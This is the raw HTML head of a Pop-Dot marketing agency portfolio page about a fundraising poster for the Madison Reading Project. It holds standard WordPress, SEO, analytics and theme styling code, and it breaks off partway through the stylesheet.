

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.popdotmarketing.com/work/madison-reading-project/fundraising-event-poster-design/
body_size: 22860
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" dir="ltr" lang="en" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>Madison Reading Project Poster Graphic Design | Pop-Dot</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Poster graphic design for Madison Reading Project by Pop-Dot, marketing agency in Madison, WI" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.popdotmarketing.com/work/madison-reading-project/fundraising-event-poster-design/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pop-Dot | Advertising &amp; Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Madison Reading Project Poster Graphic Design | Pop-Dot" />
		<meta property="og:description" content="Poster graphic design for Madison Reading Project by Pop-Dot, marketing agency in Madison, WI" />
		<meta property="og:url" content="https://www.popdotmarketing.com/work/madison-reading-project/fundraising-event-poster-design/" />
		<meta property="article:published_time" content="2014-10-19T23:39:24+00:00" />
		<meta property="article:modified_time" content="2021-10-01T00:49:18+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Madison Reading Project Poster Graphic Design | Pop-Dot" />
		<meta name="twitter:description" content="Poster graphic design for Madison Reading Project by Pop-Dot, marketing agency in Madison, WI" />
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pop-Dot &raquo; Feed" href="https://www.popdotmarketing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pop-Dot &raquo; Comments Feed" href="https://www.popdotmarketing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.popdotmarketing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6a59537aaeaf5f0124fbdf108df91959"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.popdotmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.popdotmarketing.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.popdotmarketing.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1726603827' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://www.popdotmarketing.com/wp-content/plugins/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Exo%3A900%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/bb-press/bb-press.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/magnific-popup.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/scrollbar.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/flickity.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/typehub/public/js/webfont.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="webfontloader-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/vendor/modernizr.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.popdotmarketing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.popdotmarketing.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.popdotmarketing.com/?p=4091' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.popdotmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popdotmarketing.com%2Fwork%2Fmadison-reading-project%2Ffundraising-event-poster-design%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.popdotmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popdotmarketing.com%2Fwork%2Fmadison-reading-project%2Ffundraising-event-poster-design%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7MVP7SY6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7MVP7SY6Q');
</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.popdotmarketing.com/?wordfence_lh=1&hid=CA9F5A4DCE1EBE6C69EBC139911E41A9');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"single-portfolio","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMH6XQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(47,47,47);background-color: rgba(47,47,47,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(254,80,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(254,80,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(254,80,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom: 0px none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 0px none #323232;
    border-bottom: 0px none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}

#content,
#blog-content {
